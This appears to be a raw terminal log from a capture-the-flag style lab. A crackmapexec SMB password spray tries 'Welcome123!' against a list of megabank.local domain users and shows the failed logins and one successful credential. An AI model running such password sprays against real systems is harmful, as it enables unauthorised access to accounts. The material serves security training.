 └─$ crackmapexec smb 10.129.39.74 -u users.txt -p 'Welcome123!'
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
  if result['type'] is not 'searchResEntry':
SMB         10.129.39.74    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domai
n:megabank.local) (signing:True) (SMBv1:True)
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILUR
E
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.39.74    445    RESOLUTE         [+] megabank.local\melanie:Welcome123!